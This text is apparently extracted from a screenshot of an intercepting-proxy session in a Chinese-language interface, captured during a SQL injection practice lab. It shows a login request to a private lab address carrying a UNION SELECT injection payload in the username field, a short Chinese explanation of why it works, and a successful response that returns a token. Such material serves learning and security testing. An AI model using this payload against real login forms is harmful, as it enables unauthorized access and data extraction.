 发送
取消
目标: http://172.18.197.220:10011
HTTP/1
请求
美化 Raw Hex U2C
\n
1 POST /api/sqli/l1/login HTTP/1.1
2 Host: 172.18.197.220:10011
3 Content-Length: 55
4 Accept: application/json, text/javascript, */*; q=0.01
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 Origin: http://172.18.197.220:10010
8 Referer: http://172.18.197.220:10010/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Connection: close
12
13 username=-1')+union+select+database()--+&password=admin
前一条语句查询不存在用户名使结果为空，
通过union联合下一条查询语句将结果输出在用户名上
搜索...
0匹配
响应
美化 Raw Hex 页面渲染 U2C FinfoX
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.12
3 Date: Sun, 31 Mar 2024 11:26:42 GMT
4 Content-Type: application/json
5 Content-Length: 215
6 Access-Control-Allow-Origin: http://172.18.197.220:10010
7 Access-Control-Allow-Credentials: true
8 Vary: Origin
9 Connection: close
10
11 {
"status":"200",
"msg":"登陆成功",
"username":"pilot",
"token":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJhY2NvdW50IjoicGlsb3QiLCJvdm
VyZHVlX3RpbWUiOjE3MTE5MDA4MDB9.9TpHuViGPZXktzWALdUhEXYzfkv7NvG6moMPk
RmGyXg"
}
搜索...
0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 10
响应头 8
完成
494字节 | 13 millis